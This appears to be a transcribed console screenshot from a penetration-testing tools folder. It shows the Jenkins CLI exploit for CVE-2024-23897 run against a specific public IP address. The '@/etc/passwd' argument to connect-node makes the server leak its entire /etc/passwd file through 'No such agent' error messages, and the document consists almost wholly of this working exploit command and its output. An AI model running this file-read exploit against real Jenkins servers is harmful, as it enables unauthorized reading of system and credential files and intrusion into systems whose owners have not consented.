 D:\工作总文件\渗透工具\cve\CVE-2024-23897> java -jar jenkins-cli.jar -s http://42.194.240.158:33108/ -http connect-node
"@/etc/passwd"
D:\工作总文件\渗透工具\cve\CVE-2024-23897> java -jar jenkins-cli.jar -s http://42.194.240.158:33109/ -http connect-node
"@/etc/passwd"
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr
/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin"
 exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exi
sts.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/lis
t:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exist
s.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.